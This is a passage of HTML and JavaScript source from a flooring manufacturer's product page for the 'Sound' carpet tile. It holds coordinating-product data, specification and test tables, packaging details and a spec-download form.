48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"EFCPB","coord_colornum":"004","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=autumn-leaf","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743810\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_004_tn\/EFCPB_004_tn.jpg?_i=AA","ColorName":"Autumn Leaf","StyleNum":"EFCPB","ColorNum":"004","ID":25875},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"TWTC","coord_colornum":"WTC33","StyleName":"WaterColors","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/watercolors\/?attribute_pa_color=sap-green","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740919\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TWTC_WTC33_tn\/TWTC_WTC33_tn.jpg?_i=AA","ColorName":"Sap Green","StyleNum":"TWTC","ColorNum":"WTC33","ID":28880},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"TPEN","coord_colornum":"PEN53","StyleName":"Pennant","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/pennant\/?attribute_pa_color=cinder","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740944\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TPEN_PEN53_tn\/TPEN_PEN53_tn.jpg?_i=AA","ColorName":"Cinder","StyleNum":"TPEN","ColorNum":"PEN53","ID":28560}],"SOU58":[{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"KSUR","coord_colornum":"SUR58","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=exterior","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740857\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR58_tn\/KSUR_SUR58_tn.jpg?_i=AA","ColorName":"Exterior","StyleNum":"KSUR","ColorNum":"SUR58","ID":31067},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"KIMP","coord_colornum":"IMP56","StyleName":"Imprint","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/imprint\/?attribute_pa_color=raven","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740184\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KIMP_IMP56_tn\/KIMP_IMP56_tn.jpg?_i=AA","ColorName":"Raven","StyleNum":"KIMP","ColorNum":"IMP56","ID":24001},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"KITR","coord_colornum":"ITR55","StyleName":"Intrigue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/intrigue\/?attribute_pa_color=transfix","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740375\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KITR_ITR55_tn\/KITR_ITR55_tn.jpg?_i=AA","ColorName":"Transfix","StyleNum":"KITR","ColorNum":"ITR55","ID":25438},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"KCNK","coord_colornum":"CNK74","StyleName":"Chinook","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/chinook\/?attribute_pa_color=winds-of-change","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739577\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KCNK_CNK74_tn\/KCNK_CNK74_tn.jpg?_i=AA","ColorName":"Winds of Change","StyleNum":"KCNK","ColorNum":"CNK74","ID":23219},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"EFCSC","coord_colornum":"00002","StyleName":"Stained Concrete 2.5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stained-concrete-2-5mm\/?attribute_pa_color=limestone","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740323\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCSC_00002_tn\/EFCSC_00002_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"EFCSC","ColorNum":"00002","ID":25886},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"EFCPB","coord_colornum":"004","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=autumn-leaf","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743810\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_004_tn\/EFCPB_004_tn.jpg?_i=AA","ColorName":"Autumn Leaf","StyleNum":"EFCPB","ColorNum":"004","ID":25875},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"TTER","coord_colornum":"TER54","StyleName":"Terrain Park","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/terrain-park\/?attribute_pa_color=grayness","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741284\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TTER_TER54_tn\/TTER_TER54_tn.jpg?_i=AA","ColorName":"Grayness","StyleNum":"TTER","ColorNum":"TER54","ID":24603},{"stylenum":"KSOU","colornum":"SOU58","coord_stylenum":"TCWK","coord_colornum":"CWK56","StyleName":"Crosswalk Tile","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crosswalk-tile\/?attribute_pa_color=steel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740510\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCWK_CWK56_tn\/TCWK_CWK56_tn.jpg?_i=AA","ColorName":"Steel","StyleNum":"TCWK","ColorNum":"CWK56","ID":27116}],"SOU59":[{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"KSUR","coord_colornum":"SUR59","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=outside","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740831\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR59_tn\/KSUR_SUR59_tn.jpg?_i=AA","ColorName":"Outside","StyleNum":"KSUR","ColorNum":"SUR59","ID":31067},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"KIMP","coord_colornum":"IMP56","StyleName":"Imprint","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/imprint\/?attribute_pa_color=raven","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740184\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KIMP_IMP56_tn\/KIMP_IMP56_tn.jpg?_i=AA","ColorName":"Raven","StyleNum":"KIMP","ColorNum":"IMP56","ID":24001},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"KCSC","coord_colornum":"CSC59","StyleName":"Cascade","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/cascade\/?attribute_pa_color=rapids","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739626\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KCSC_CSC59_tn\/KCSC_CSC59_tn.jpg?_i=AA","ColorName":"Rapids","StyleNum":"KCSC","ColorNum":"CSC59","ID":22959},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"KSOU","coord_colornum":"SOU58","StyleName":"Sound","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/sound\/?attribute_pa_color=melody","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740835\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSOU_SOU58_tn\/KSOU_SOU58_tn.jpg?_i=AA","ColorName":"Melody","StyleNum":"KSOU","ColorNum":"SOU58","ID":31057},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"EFCSC","coord_colornum":"00002","StyleName":"Stained Concrete 2.5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stained-concrete-2-5mm\/?attribute_pa_color=limestone","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740323\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCSC_00002_tn\/EFCSC_00002_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"EFCSC","ColorNum":"00002","ID":25886},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"EFCPB","coord_colornum":"004","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=autumn-leaf","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743810\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_004_tn\/EFCPB_004_tn.jpg?_i=AA","ColorName":"Autumn Leaf","StyleNum":"EFCPB","ColorNum":"004","ID":25875},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"TINT","coord_colornum":"INT40","StyleName":"Interchangeable","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/interchangeable\/?attribute_pa_color=switchable","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740836\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TINT_INT40_tn\/TINT_INT40_tn.jpg?_i=AA","ColorName":"Switchable","StyleNum":"TINT","ColorNum":"INT40","ID":46867},{"stylenum":"KSOU","colornum":"SOU59","coord_stylenum":"TINT","coord_colornum":"INT58","StyleName":"Interchangeable","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/interchangeable\/?attribute_pa_color=standardized","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740841\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TINT_INT58_tn\/TINT_INT58_tn.jpg?_i=AA","ColorName":"Standardized","StyleNum":"TINT","ColorNum":"INT58","ID":46867}]};
			visualizer.singular = false;
			visualizer.vis_url = "//efcontract.liquifire.com/efcontract";
			visualizer.vis_url_suffix = "";
			visualizer.allowedRooms = ["living_room", "hallway", "bedroom"]; // move this to the backend so it can be updated
		})(window.JJ.visualizer = window.JJ.visualizer || {});
	</script>

	<!-- visual -->
	<div class="productDetails-visual ">
		<!-- visual - main -->
		<div class="productDetails-visual-main row">
							<div class="productDetails-visual-canvas">
					<div pattern ng-if="view === 'pattern'"></div>
					<div preview ng-if="view === 'preview'" ng-class="getClass()"></div>
				</div>

				<div class="productDetails-visual-menu">
					<div sidebar></div>
				</div>
					</div>

		<div swatches class="productDetails-visual-variants"></div>

		<div coordinating-products class="productDetails-visual-coordinatingProducts"></div>

	</div>
	<!-- #visual -->
</div>			</div>
		</div>
	</div>
</div>

<!-- informations -->
<div class="row">
	<div class="col-sm-6">
		<!-- product details -->
		<div class="widget widgetProductSpecs widgetProductSpecs_tableInfo">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Details</h2>
			</div>
			<div class="widget-content">
				<p class="product-description"></p>

									<p class="alignright">
						<a href="https://www.efcontractflooring.com/product-full-spec/pdf/sound" class="btn-main-sm" target="_blank" rel="noopener">View Full Specs</a>
					</p>
				
				<div class="productSpecGroups">

					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-specs-title" class="productSpec-title">Product Specs</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-specs-title" class="productSpec-table">
			<tbody>

									<tr>
						<th scope="row">Construction</th>
						<td colspan="2">Textile Composite</td>
					</tr>
				
									<tr>
						<th scope="row">Wear Layer</th>
						<td colspan="2">Polyester - applied pattern</td>
					</tr>
				
									<tr>
						<th scope="row">Standard Backing</th>
						<td colspan="2">Kinetex Felt Cushion</td>
					</tr>
				
				
									<tr>
						<th scope="row">Dye Method</th>
						<td colspan="2">Solution Dyed</td>
					</tr>
				
				
				
				
									<tr>
						<th scope="row">Pattern Repeat</th>
						<td colspan="2">
							N/A						</td>
					</tr>
				
				
				
									<tr>
						<th scope="row">Total Weight (nominal average)</th>
						<td colspan="2">4.5 oz - 5.2 oz/ square foot</td>
					</tr>
				
									<tr>
						<th scope="row">Total Thickness (nominal average)</th>
						<td colspan="2">.205 inches</td>
					</tr>
				
				
									<tr>
						<th scope="row">Dimensions:</th>
						<td colspan="2">24" x 24" modules</td>
					</tr>
				
									<tr>
						<th scope="row">Price Level:</th>
						<td colspan="2">$$$</td>
					</tr>
				
				


									<tr>
						<th scope="row">Special Treatments</th>
						<td colspan="2">Kinetex ProTex&#174;</td>
					</tr>
				
				
				
				
				
				
				
				
				
				
				
				
				

				
				
								
															<tr>
							<th scope="row">Standard Adhesive</th>
							<td colspan="2">Kinetex Adhesive</td>
						</tr>
														

				

			</tbody>
		</table>


	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-environmental-title" class="productSpec-title">Sustainability</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-environmental-title" class="productSpec-table">
			<tbody>
													<tr>
						<th scope="row">Standard Backing Summary Sheet</th>
						<td colspan="2">
							<a href="https://www.efcontractflooring.com/green-smart/pdf/sound/1000/GreenSmart-Sound-Kinetex_Felt_Cushion.pdf" target="_blank" rel="noopener">
								Kinetex Felt Cushion							</a>
						</td>
					</tr>
				
									<tr>
						<th scope="row">NSF/ANSI 140 Certification</th>
						<td colspan="2">
							Platinum						</td>
					</tr>
				
									<tr>
						<th scope="row">CRI Green Label Plus</th>
						<td colspan="2">GLP2690</td>
					</tr>
				

									<tr>
						<th scope="row">Carbon Footprint:</th>
						<td colspan="2">Carbon Neutral</td>
					</tr>
					<!-- <tr>
						<th scope="row">Recyclability:</th>
						<td colspan="2">100% Closed-loop Recyclable</td>
					</tr> -->

					
											<tr>
							<th scope="row">Pre-consumer Recycled Content</th>
							<td colspan="2">1.9%</td>
						</tr>
					
											<tr>
							<th scope="row">Post-consumer Recycled Content</th>
							<td colspan="2">45.1%</td>
						</tr>
					
											<tr>
							<th scope="row">Total Recycled Content</th>
							<td colspan="2">47%</td>
						</tr>
					
					<!-- <tr>
						<th scope="row">LEED Scorecard:</th>
						<td colspan="2">EQ 4.1 and EQ 4.3</td>
					</tr> -->

											<tr>
							<th scope="row">Indoor Air Quality Certification</th>
							<td>CRI Green Label Plus™</td>
						</tr>
									

				

				
				
				
			</tbody>
		</table>

	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-testing-title" class="productSpec-title">Testing</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-testing-title" class="productSpec-table">
			<tbody>
				
									<tr>
						<th scope="row">ASTM E 648: (Flooring Radiant Panel)</th>
						<td colspan="2">Class 1</td>
					</tr>
					<tr>
						<th scope="row">ASTM E 662: (Smoke Density)</th>
						<td colspan="2">Less than 450.0 (flaming and non-flaming)</td>
					</tr>
					<tr>
						<th scope="row">AATCC 134: (Electrostatic Propensity)</th>
						<td colspan="2">Less than 3.0kv</td>
					</tr>
					<tr>
						<th scope="row">AATCC 16: (Colorfastness to Light)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 129: (Colorfastness to Ozone)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 165: (Colorfastness to Crocking)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 107: (Water Repellency)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">ASTM D 5252: (Appearance Retention)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">ASTM 1028-96: (Slip Resistance)</th>
						<td colspan="2">Complies with ADA Guidelines for level surface</td>
					</tr>
					<tr>
						<th scope="row">NFSI B101 (National Floor Safety Institute)</th>
						<td colspan="2">High Traction Certified</td>
					</tr>
					<tr>
						<th scope="row">ASTM C 423-02: (Noise Reduction Coefficient)</th>
						<td colspan="2">NRC Rating 0.30</td>
					</tr>
					<tr>
						<th scope="row">ASTM E 492-09: (Impact Insulation Classification)</th>
						<td colspan="2">IIC Rating: 64</td>
					</tr>
					<tr>
						<th scope="row">AATCC 175-08: (Stain Resistance)</th>
						<td colspan="2">Resists most challenging stains</td>
					</tr>
					<tr>
						<th scope="row">Bleach Resistance:</th>
						<td colspan="2">Resists color change when exposed to recommended bleach cleaning solutions</td>
					</tr>
					<tr>
						<th scope="row">Underfoot Cushioning:</th>
						<td colspan="2">Anti-fatigue surface</td>
					</tr>
				

				
			</tbody>
		</table>
	</div>
</div>
					

					

<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-packaging-title" class="productSpec-title">Packaging</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-packaging-title" class="productSpec-table">
			<tbody>

				
									<tr>
						<th scope="row">Sq.ft. per carton</th>
						<td colspan="2">72</td>
					</tr>
				
				
									<tr>
						<th scope="row">Weight per piece</th>
						<td colspan="2">1.35 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Weight per carton</th>
						<td colspan="2">24.32 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Pieces per box</th>
						<td colspan="2">18</td>
					</tr>
				
									<tr>
						<th scope="row">Boxes per pallet</th>
						<td colspan="2">16</td>
					</tr>
							</tbody>
		</table>
	</div>
</div>

					

	<div class="hideShow productSpec">
		<button type="button" class="hideShow-header">
			<h3 id="product-warranties-title" class="productSpec-title">Warranties</h3>
		</button>
		<div class="hideShow-content">

							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Standard Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.efcontractflooring.com/wp-content/uploads/Kinetex_Adhesive_Wrnty_02.2025.pdf" target="_blank" rel="noopener">
								Kinetex Adhesive Warranty
								</a>							</li>
											</ul>
				</div>
			
					</div>
	</div>


					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-spec-tool-title" class="productSpec-title">Spec Tool</h3>
	</button>
	<div class="hideShow-content">

		<form action="https://www.efcontractflooring.com/spectool/output" method="POST" class="productSpec-form productSpec-form_specTool validate">
			<input type="hidden" name="specToolProductId" value="31057" />
			<p>Create a specification ready for your contract documents.</p>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolBacking">Backing</label>
				</div>
				<div class="input">
					<select id="specToolBacking" name="specToolBacking" class="required">
						<option value="">Select...</option>
													<option value="1000" >Kinetex Felt Cushion</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolColor">Color Name</label>
				</div>
				<div class="input">
					<select id="specToolColor" name="specToolColor" class="required">
						<option value="">Select...</option>
													<option value="10012" >Tenor</option>
													<option value="10013" >Accent</option>
													<option value="10016" >Voice</option>
													<option value="10015" >Pitch</option>
													<option value="10014" >Noise</option>
													<option value="10019" >Static</option>
													<option value="10018" >Note</option>
													<option value="10020" >Melody</option>
													<option value="10017" >Music</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolLocation">Location</label>
				</div>
				<div class="input">
					<select id="specToolLocation" name="specToolLocation" class="required">
						<option value="">Select...</option>
						<option value="USA" >USA</option>
						<option value="CAN" >Canada</option>
						<option value="INT" >International</option>
					</select>
				</div>
			</div>

			<div class="productSpec-form-fieldContainer">

				<div id="fieldUSA" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolZipcode">Zip Code</label>
					</div>
					<div class="input">
						<input id="specToolZipcode" class="required" minlength="5" maxlength="5" type="text" name="specToolZipcode" placeholder="Enter Zip Code" value="" />
					</div>
				</div>

				<div id="fieldCAN" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolProvince">Territory</label>
					</div>
					<div class="input">
						<select id="specToolProvince" name="specToolProvince" class="required">
							<option value="">Select...</option>
															<option value="AB" >ALBERTA                       </option>
															<option value="BC" >BRITISH COLUMBIA              </option>
															<option value="MB" >MANITOBA                      </option>
															<option value="NB" >NEW BRUNSWICK                 </option>
															<option value="NL" >NEW FOUNDLAND                 </option>
															<option value="NT" >NORTHWEST TERRITORY           </option>
															<option value="NS" >NOVA SCOTIA                   </option>
															<option value="NU" >NUNAVUT                       </option>
															<option value="ON" >ONTARIO                       </option>
															<option value="PE" >PRINCE EDWARD ISLAND          </option>
															<option value="QC" >QUEBEC                        </option>
															<option value="SK" >SASKATCHEWAN                  </option>
															<option value="YT" >YUKON TERRITORY               </option>
													</select>
					</div>
				</div>

				<div id="fieldINT" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolCountry">Country</label>
					</div>
					<div class="input">
						<select id="specToolCountry" name="specToolCountry" class="required">
							<option value="">Select...</option>
															<option value="AUS" >AUSTRALIA           </option>
															<option value="BHR" >BAHRAIN             </option>
															<option value="CHN" >CHINA               </option>
															<option value="HKG" >HONG KONG           </option>
															<option value="IND" >INDIA               </option>
															<option value="IDN" >INDONESIA           </option>
															<option value="JPN" >JAPAN               </option>
															<option value="KWT" >KUWAIT              </option>
															<option value="MYS" >MALAYSIA            </option>
															<option value="MEX" >MEXICO              </option>
															<option value="NZL" >NEW ZEALAND         </option>
															<option value="QAT" >QATAR               </option>
															<option value="RUS" >RUSSIAN FEDERATION  </option>
															<option value="SAU" >SAUDI ARABIA        </option>
															<option value="SGP" >SINGAPORE           </option>
															<option value="TWN" >TAIWAN              </option>
															<option value="THA" >THAILAND            </option>
															<option value="ARE" >UNITED ARAB EMIRATES</option>
															<option value="GBR" >UNITED KINGDOM      </option>
													</select>
					</div>
				</div>

			</div>


			<div class="productSpec-form-fieldContainer">

				<div id="fieldReps" class="productSpec-form-field field hidden">
					<div class="label">
						<label for="specToolRep">Sales Rep</label>
					</div>
					<div class="input">
						<select id="specToolRep" name="specToolRep" class="required">
							<option value="">Select...</option>
						</select>
					</div>
				</div>

			</div>


			<p class="alignright">
				<button type="submit" class="btn-main-sm">Download Spec</button>
			</p>
		</form>
	</div>
</div>


				</div>
			</div>
		</div>
		<!-- #product details -->
	</div>
	<div class="col-sm-6">
		<div class="row">
			<!-- product gallery -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Gallery</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">								
								<a class="" href="https://www.efcontractflooring.com/gallery-items/sound-surface/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1692822397/004-Sound-Surface-TN/004-Sound-Surface-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Sound + Surface										
									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product gallery -->

			<!-- product brochure -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Brochure</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.efcontractflooring.com/wp-content/uploads/Sound-Surface_web.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1692821423/Sound-Surface-Bro-TN/Sound-Surface-Bro-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Sound + Surface View Book									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product brochure -->

			<!-- coordinating products -->
						<!-- #coordinating products -->

			<!-- videos -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Videos</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">								
								<a data-media-content="&lt;iframe src=&quot;https://player.vimeo.com/video/857282178?h=f8f1142e87&quot; width=&quot;640&quot; height=&quot;640&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; fullscreen; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;
&lt;p&gt;&lt;a href=&quot;https://vimeo.com/857282178&quot;&gt;Sound and Surface&lt;/a&gt; from &lt;a href=&quot;https://vimeo.com/efcontractflooring&quot;&gt;EF Contract&lt;/a&gt; on &lt;a href=&quot;https://vimeo.com&quot;&gt;Vimeo&lt;/a&gt;.&lt;/p&gt;" data-media-title="" class="playback-link" href="#">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1692821985/005-Sound-Surface-Vid-TN/005-Sound-Surface-Vid-TN.jpg?_i=AA)" class="bgimage playback-click-spot"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Sound + Surface Video									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #videos -->

		</div>
	</div>

	<div class="col-sm-12">
		<p class="product-disclaimerText">Product specifications are based on averages derived from the manufacturing processes and may vary within normal industry tolerances. Components may be changed without notice due to raw material shortages and/or technological advances. Such variances are typical to a manufacturing process and do not impact performance.</p>
	</div>

</div>				</div>
					</div>
	</div>
</main>
		<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<span class="footer-logo">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-full-footer.png" alt="EF Footer logo" />
				</span>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
					<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
					<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
				</div>
				<div class="footerBar-search">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" placeholder="Search" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="footer-right">
				<div class="nav footer-nav">
					<div class="nav-menu">
